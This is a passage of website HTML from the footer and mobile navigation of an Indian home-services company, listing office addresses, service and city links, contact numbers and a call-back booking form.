                                            d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                            fill="white" stroke="white" stroke-width="0.2" />
                                    </svg>
                                </h4>
                                <div class="faqDown hide">
                                    <p> A2, Block A, Mf Banksia Apartment, Prabu Nagar First Main Rd, Pallikaranai, Chennai, Tamil Nadu 600100
                                    </p>
                                </div>
                            </li>
                            <li class="done">
                                <h4>Pune
                                    <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path
                                            d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                            fill="white" stroke="white" stroke-width="0.2" />
                                    </svg>
                                </h4>
                                <div class="faqDown hide">
                                    <p> 81,265, Wakand-Marunji, Road, Yelwande wasti, Hinjawadi, Pune, Maharashtra 411057
                                    </p>
                                </div>
                            </li>
                        </ul>
                        <div>
                        <div class="app-btns">
								<a href="https://bit.ly/tst_android_app">
									<img src="https://techsquadteam.com/wassets_new/img/GooglePlay.webp" alt="GooglePay" style="height:34px;width:100px;margin:10px 2px 0">
								</a>
								<a href="https://apple.co/3oEq49s">
									<img src="https://techsquadteam.com/wassets_new/img/iosapp_store.webp" alt="iosapp_store" style="height:34px;width:100px;margin:10px 2px 0">
								</a>
						</div>
                    </div>
                    </div>
                </div>
            </div>
            <div class="footerBtm">
                <div class="container">
                    <div class="row">
                        <div class="col-50">
                            <p>Copyright © 2023 TST24X7 ONCALL SERVICES PRIVATE LIMITED.</p>
                        </div>
                        <div class="col-50">
                            <ul class="d-flex flex-end">
                                <li>
                                    <a href="https://techsquadteam.com/privacy-policy">Privacy Policy</a>
                                </li>
                                <li>|</li>
                                <li>
                                    <a href="https://techsquadteam.com/term-condition">Terms and Conditions</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="mobile-footer-new">
            <div class="container">
                <div class="row footer-row text-center">
                    <ul class="faqCollpse">
                        <li class="done">
                            <h4>
                                Our Services
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                    fill="white" stroke="white" stroke-width="0.2"/>
                                </svg>
                            </h4>
                            <div class="faqDown hide">
                                <p><a href="https://techsquadteam.com/cleaning-services-in-chennai">Cleaning Service</a></p>
                                <p><a href="https://techsquadteam.com/pest-control-services-in-chennai">Pest Control Service</a></p>
                                <p><a href="https://techsquadteam.com/painting-services-in-chennai">Painting Service</a></p>
                                <p><a href="https://techsquadteam.com/ac-services-in-chennai">AC Service</a></p>
                                <p><a href="https://techsquadteam.com/spa-and-salon-in-chennai">Spa and Salon</a></p>
                                <p><a href="https://techsquadteam.com/electrical-service-in-chennai">Electrical Service</a></p>
                                <p><a href="https://techsquadteam.com/carpenter-services-in-chennai">Carpenter Service</a></p>
                                <p><a href="https://techsquadteam.com/plumbing-services-in-chennai">Plumbing Service</a></p>
                                <p><a href="https://techsquadteam.com/fumigation-sanitization-in-chennai">Sanitization Service</a></p>
                            </div>
                        </li>
                        <li class="done">
                            <h4>
                                About Us
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                    fill="white" stroke="white" stroke-width="0.2"/>
                                </svg>
                            </h4>
                            <div class="faqDown hide">
                                <p><a href="https://techsquadteam.com/term-condition">Terms & Conditions</a></p>
                                <p><a href="https://techsquadteam.com/privacy-policy">Privacy Policy</a></p>
                                <p><a href="https://techsquadteam.com/blog">Blog</a></p>
                                <p><a href="https://techsquadteam.com/near-me">Near Me</a></p>
                                <p><a href="https://techsquadteam.com/contact-us">Contact Us</a></p>
                                <p><a onclick="loginPopup()">Login</a></p>
                                <p><a href="https://techsquadteam.com/vendor-signup">Partner With Us</a></p> 
                            </div>
                        </li>
                        <li class="done">
                            <h4>
                                Serving In India
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                    fill="white" stroke="white" stroke-width="0.2"/>
                                </svg>
                            </h4>
                            <div class="faqDown hide">
                                <p><a href="https://techsquadteam.com/bangalore">Bangalore</a></p>
                                <p><a href="https://techsquadteam.com/bhubaneswar">Bhubaneswar</a></p>
                                <p><a href="https://techsquadteam.com/hyderabad">Hyderabad</a></p>
                                <p><a href="https://techsquadteam.com/chennai">Chennai</a></p>
                                <p><a href="https://techsquadteam.com/pune">Pune</a></p>
                                <p><a href="https://techsquadteam.com/kolkata">Kolkata</a></p>
                                <p><a href="https://techsquadteam.com/dhanbad">Dhanbad</a></p>
                                <p><a href="https://techsquadteam.com/kanpur">Kanpur</a></p>
                                <p><a href="https://techsquadteam.com/mumbai">Mumbai</a></p>
                                <p><a href="https://techsquadteam.com/lucknow">Lucknow</a></p>
                                <p><a href="https://techsquadteam.com/ranchi">Ranchi</a></p>
                                <p><a href="https://techsquadteam.com/jamshedpur">Jamsedpur</a></p>
                                <p><a href="https://techsquadteam.com/bokaro-steel-city">Bokaro</a></p>
                            </div>
                        </li>
                        <li class="done">
                            <h4>
                                Get in Touch
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                    fill="white" stroke="white" stroke-width="0.2"/>
                                </svg>
                            </h4>
                            <div class="faqDown hide">
                                <p>
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z" fill="#ffffff"></path></svg>
                                    <a href="tel:09937386771">99373-86771</a>
                                </p>
                                <p>
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z" fill="#ffffff"></path></svg>
                                    <a href="tel:07349703889">7349703889</a>
                                </p>
                                <p>
                                    <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M35.9226 6.66649C35.7712 6.65088 35.6185 6.65088 35.4671 6.66649H4.35598C4.15658 6.66956 3.95851 6.69946 3.76709 6.75538L19.8226 22.7443L35.9226 6.66649Z" fill="#ffffff"></path>
                                        <path d="M37.5668 8.21094L21.389 24.3221C20.9726 24.7359 20.4094 24.9683 19.8223 24.9683C19.2352 24.9683 18.672 24.7359 18.2556 24.3221L2.22231 8.33316C2.17302 8.51432 2.14689 8.70099 2.14453 8.88872V31.1109C2.14453 31.7003 2.37866 32.2655 2.79541 32.6823C3.21215 33.099 3.77738 33.3332 4.36675 33.3332H35.4779C36.0672 33.3332 36.6325 33.099 37.0492 32.6823C37.466 32.2655 37.7001 31.7003 37.7001 31.1109V8.88872C37.6912 8.65722 37.6463 8.42853 37.5668 8.21094ZM5.88898 31.1109H4.34453V29.5221L12.4223 21.5109L13.989 23.0776L5.88898 31.1109ZM35.4556 31.1109H33.9001L25.8001 23.0776L27.3668 21.5109L35.4445 29.5221L35.4556 31.1109Z" fill="#ffffff"></path>
                                    </svg>
                                    <a href="#">support@Techsquadteam.com</a>
                                </p>
                            </div>
                        </li>
                        <li class="done">
                            <h4>
                                Follow us on
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                    fill="white" stroke="white" stroke-width="0.2"/>
                                </svg>
                            </h4>
                            <div class="faqDown hide">
                                <p>
                                    <img src="https://techsquadteam.com/wassets_new/img/facebook.png" alt="Facebook" />
                                    <a href="#">Facebook</a>
                                </p>
                                <p>
                                    <img src="https://techsquadteam.com/wassets_new/img/youtube.png" alt="youtube" />
                                    <a href="#">Youtube</a>
                                </p>
                                <p>
                                    <img src="https://techsquadteam.com/wassets_new/img/instagram.png" alt="instagram" />
                                    <a href="#">Instagram</a>
                                </p>
                                <p>
                                    <img src="https://techsquadteam.com/wassets_new/img/quora-logo.svg" alt="Quora" />
                                    <a href="#">Quora</a>
                                </p>
                                <p>
                                    <img src="https://techsquadteam.com/wassets_new/img/linkedin.png" alt="LinkedIn" />
                                    <a href="#">LinkedIn</a>
                                </p>
                                <p>
                                    <img src="https://techsquadteam.com/wassets_new/img/twitter.png" alt="Twitter" />
                                    <a href="#">Twitter</a>
                                </p>

                            </div>
                        </li>
                        <li class="done">
                            <h4>
                                Address
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                    fill="white" stroke="white" stroke-width="0.2"/>
                                </svg>
                            </h4>
                            <div class="faqDown hide">
                                <ul>
                                    <li>
                                        <h4>Bangalore
                                            
                                        </h4>
                                        <div class="faqDown hide">
                                            <p>6th Floor, Plot No-118, Neil Rao Towers, Rd Number 3, EPIP, Phase-1, Whitefield, Bengaluru, Karnataka 560066
                                </p>
                                        </div>
                                    </li>
                                    <li>
                                        <h4>Bhubaneswar
                                            
                                        </h4>
                                        <div class="faqDown hide">
                                            <p>Rajdhani Offset Private Limited,1st floor Infront Of Magnum Estates Ltd, Mancheswar IE Rd Mancheswar, Bhubaneswar, Odisha 751010</p>
                                        </div>
                                    </li>
                                    <li>
                                        <h4>Hyderabad
                                            
                                        </h4>
                                        <div class="faqDown hide">
                                            <p>Plot No 7-1-632/16, BAPU Nagar S R Nagar, Opposite Metro Pillar ESI, 13/A, Main Road, Hyderabad, Telangana 500038</p>
                                        </div>
                                    </li>
                                    <li>
                                        <h4>Chennai
                                            
                                        </h4>
                                        <div class="faqDown hide">
                                            <p>A2, Block A, Mf Banksia Apartment, Prabu Nagar First Main Rd, Pallikaranai, Chennai, Tamil Nadu 600100
                                            </p>
                                        </div>
                                    </li>
                                     <li>
                                        <h4>Pune
                                            
                                        </h4>
                                        <div class="faqDown hide">
                                            <p> 81,265, Wakand-Marunji, Road, Yelwande wasti, Hinjawadi, Pune, Maharashtra 411057
                                            </p>
                                        </div>
                                    </li>
                                   
                                </ul>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="footerBtm">
                <div class="container">
                    <div class="row">
                        <div class="col-50">
                            <p>Copyright © 2023 TST24X7 ONCALL SERVICES PRIVATE LIMITED.</p>
                        </div>
                        <div class="col-50">
                            <ul class="d-flex flex-end">
                                <li>
                                    <a href="https://techsquadteam.com/privacy-policy">Privacy Policy</a>
                                </li>
                                <li>|</li>
                                <li>
                                    <a href="https://techsquadteam.com/term-condition">Terms and Conditions</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>

<div class="mobile-footer fixed-bottom">
            <div class="container-fluid d-block d-md-none p-2">
            <div class="row">
                <div class="col-25 text-center">
                    <a href="https://techsquadteam.com/">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M20.4114 10.2139L18.3212 8.51042V5.78605C18.3212 5.47926 18.0716 5.22963 17.7648 5.22963H16.4497C16.1429 5.22963 15.8932 5.47926 15.8932 5.78605V6.5315L13.1004 4.25529C12.8983 4.0907 12.6321 4 12.3506 4C12.0703 4 11.8053 4.09014 11.6044 4.25388L4.29339 10.2139C3.96121 10.4845 3.98114 10.7203 4.02256 10.8368C4.06389 10.9529 4.19698 11.1479 4.6237 11.1479H5.62479V18.9856C5.62479 19.545 6.07863 20 6.63646 20H9.79793C10.3511 20 10.7843 19.5544 10.7843 18.9856V15.7715C10.7843 15.496 11.0375 15.2452 11.3154 15.2452H13.4399C13.7049 15.2452 13.9205 15.4813 13.9205 15.7715V18.9856C13.9205 19.5355 14.3954 20 14.9574 20H18.0683C18.6262 20 19.08 19.545 19.08 18.9856V11.1479H20.0811C20.5078 11.1479 20.6408 10.9529 20.6822 10.8368C20.7237 10.7203 20.7436 10.4845 20.4114 10.2139Z" fill="#393253"/>
                        </svg>
                        <br>    
                        Home
                    </a>
                </div>
                           <div class="col-25 text-center">
                    

   <a href="tel:07349703889">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9.62476 11.9065C9.09356 11.1377 8.77755 10.2101 8.71235 10.1313C9.49036 9.58888 11.012 8.90727 11.0972 7.92926C11.2056 6.66564 9.06475 4.024 8.65435 4C7.53113 4.012 5.4755 5.91283 5.2319 6.48724C4.77909 7.67485 5.0035 8.78007 5.78191 10.3801C6.77312 12.7601 10.4548 17.275 12.5608 18.6922C13.9544 19.7618 14.9724 20.1818 16.1881 19.9282C16.7533 19.821 18.7945 18.1462 18.9989 17.0138C19.0489 16.5938 16.6761 13.8093 15.4488 13.6989C14.496 13.6109 13.5824 15.0374 12.9276 15.7346C12.8624 15.6514 12.304 15.2158 11.7048 14.5262C10.9248 13.7065 10.2 12.7437 9.62476 11.9065Z" fill="#393253"/>
                        </svg>
                        <br>    
                        Call US
                    </a>
                    <!--<a href="tel:">-->
                    <!--    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">-->
                    <!--        <path d="M9.62476 11.9065C9.09356 11.1377 8.77755 10.2101 8.71235 10.1313C9.49036 9.58888 11.012 8.90727 11.0972 7.92926C11.2056 6.66564 9.06475 4.024 8.65435 4C7.53113 4.012 5.4755 5.91283 5.2319 6.48724C4.77909 7.67485 5.0035 8.78007 5.78191 10.3801C6.77312 12.7601 10.4548 17.275 12.5608 18.6922C13.9544 19.7618 14.9724 20.1818 16.1881 19.9282C16.7533 19.821 18.7945 18.1462 18.9989 17.0138C19.0489 16.5938 16.6761 13.8093 15.4488 13.6989C14.496 13.6109 13.5824 15.0374 12.9276 15.7346C12.8624 15.6514 12.304 15.2158 11.7048 14.5262C10.9248 13.7065 10.2 12.7437 9.62476 11.9065Z" fill="#393253"/>-->
                    <!--    </svg>-->
                    <!--    <br>    -->
                    <!--    Call US-->
                    <!--</a>-->
                </div>
                
                        <div class="col-25 text-center" style="padding:0 11px">
                    <a onclick="openForm()">
                        <svg style="height:1.5rem;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.2.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M256 48C141.1 48 48 141.1 48 256v40c0 13.3-10.7 24-24 24s-24-10.7-24-24V256C0 114.6 114.6 0 256 0S512 114.6 512 256V400.1c0 48.6-39.4 88-88.1 88L313.6 488c-8.3 14.3-23.8 24-41.6 24H240c-26.5 0-48-21.5-48-48s21.5-48 48-48h32c17.8 0 33.3 9.7 41.6 24l110.4 .1c22.1 0 40-17.9 40-40V256c0-114.9-93.1-208-208-208zM144 208h16c17.7 0 32 14.3 32 32V352c0 17.7-14.3 32-32 32H144c-35.3 0-64-28.7-64-64V272c0-35.3 28.7-64 64-64zm224 0c35.3 0 64 28.7 64 64v48c0 35.3-28.7 64-64 64H352c-17.7 0-32-14.3-32-32V240c0-17.7 14.3-32 32-32h16z"/></svg>
                        <br>    
                        Request Call
                    </a>
                </div>
                <div id="mobile_menu" class="col-25 text-center">
                    <!--<a href="#">-->
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <rect x="4" y="5" width="16" height="2" fill="#393253"/>
                            <rect x="4" y="11" width="16" height="2" fill="#393253"/>
                            <rect x="4" y="17" width="16" height="2" fill="#393253"/>
                        </svg>
                        <br>    
                        Services
                    <!--</a>-->
                </div>
            </div>
        </div>
    </div>

<div class="callmePopup">
                            <div class="formPopup" id="popupForm">
                                <form id="callNow" name="lets_Call" class="formContainers">
                                    <h2 class="book">Book an Appointment</h2>
                                    
                                    <input type="text" name="name" id="name1" placeholder="Your Name" required>
                                    <span id="name1-error" style="display:none;color:red">Name field is required !</span>
                                    
                                    <input type="number" name="phone" id="phone1" onkeyup="validatephone()" placeholder="Your mobile number" required>
                                    <span id="PhoneStatus" style="color:red"></span>
                                    <span id="phone1-error" style="display:none;color:red">Mobile field is required !</span>
                                    <input type="text" name="email" id="email1" placeholder="Your Email" >
                                     
                                    <span id="email1-error" style="display:none;color:red">Email field is required !</span>
                                    
                                    
				                    <select class="form-control" name="service_name">
					                <option value="" selected>Service Type</option>
					                <option value="Fumigation and Sanitization">Fumigation & Sanitization</option>
					                <option value ="Cleaning Services">Cleaning</option>
					                <option value ="Pest Control Services">Pest Control</option>
					                <option value="AC Services">AC Services</option>
					                <option value="Spa and Salon">Beauty and Salon</option>
					                <option value ="Electrical Services">Electrical</option>
					                <option value ="Painting Services">Painting Services</option>
					                <option value="Other">Other</option>
				                    </select>
				                    <input type="hidden" name="utm_source" id="source" value=""/>
		                       	    <input type="hidden" name="current_url" id="source_url" value=""/>
                                    <button type="button" class="btn_callme" onclick="callMeNow(1)">Call Me</button>
                                    <button type="button" class="btn_cancel" onclick="closeForm()">Close</button>
                                </form>
                                
                                  </div>
                                  <div class="">
                                     <div class="formg" id="formo">
                                       <form  class="formbox">
                                           <a onclick="closeIcon()" class="close-btn" aria-label="Close alert" type="button" data-close>
